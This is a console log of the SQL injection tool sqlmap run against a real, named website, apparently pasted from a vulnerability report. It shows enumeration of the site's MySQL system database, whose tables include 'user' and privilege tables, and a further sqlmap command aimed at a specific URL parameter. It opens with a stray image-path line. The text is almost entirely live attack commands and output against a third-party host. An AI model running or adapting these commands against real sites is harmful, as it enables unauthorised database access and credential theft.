 [12:58:10] [INFO] retrieved: "slow_log"
[12:58:10] [INFO] retrieved: "tables_priv"
[12:58:11] [INFO] retrieved: "time_zone"
[12:58:11] [INFO] retrieved: "time_zone_leap_second"
[12:58:12] [INFO] retrieved: "time_zone_name"
[12:58:13] [INFO] retrieved: "time_zone_transition"
[12:58:14] [INFO] retrieved: "time_zone_transition_type"
[12:58:15] [INFO] retrieved: "user"
Database: mysql
[24 tables]
+---------------------------+
| user                      |
| columns_priv              |
| db                        |
| event                     |
| func                      |
| general_log               |
| help_category             |
| help_keyword              |
| help_relation             |
| help_topic                |
| host                      |
| ndb_binlog_index          |
| plugin                    |
| proc                      |
| procs_priv                |
| proxies_priv              |
| servers                   |
| slow_log                  |
| tables_priv               |
| time_zone                 |
| time_zone_leap_second     |
| time_zone_name            |
| time_zone_transition      |
| time_zone_transition_type |
+---------------------------+
[12:58:16] [INFO] fetched data logged to text files under 'D:\sqlmap-master\sqlmap-master\output\photo.hsw.cn'
[*] shutting down at 12:58:16
C:\Users\Administrator>sqlmap.py -u "http://photo.hsw.cn/work/detail?id=8498" -D "mysql" --tables --count
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
s assume no liability and are not responsible for any misuse or damage caused by this program
www.wooyun.org
[*] starting at 12:58:22